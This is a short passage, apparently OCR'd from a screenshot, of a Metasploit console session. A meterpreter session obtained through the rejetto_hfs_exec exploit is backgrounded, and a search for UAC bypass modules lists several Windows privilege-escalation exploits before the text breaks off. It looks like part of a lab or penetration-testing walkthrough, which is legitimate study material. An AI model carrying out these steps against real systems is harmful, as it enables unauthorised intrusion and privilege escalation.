 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/http/rejetto_hfs_exec) > search bypassuac
Matching Modules
================
# Name Disclosure Date Rank Check Descripti
on
- ---- --------------- ---- ----- ---------
--
0 exploit/windows/local/bypassuac_windows_store_filesys 2019-08-22 manual Yes Windows 1
0 UAC Protection Bypass Via Windows Store (WSReset.exe)
1 exploit/windows/local/bypassuac_windows_store_reg 2019-02-19 manual Yes Windows 1
0 UAC Protection Bypass Via Windows Store (WSReset.exe) and Registry
2 exploit/windows/local/bypassuac 2010-12-31 excellent No Windows E
scalate UAC Protection Bypass
3 exploit/windows/local/bypassuac_injection 2010-12-31 excellent No Windows E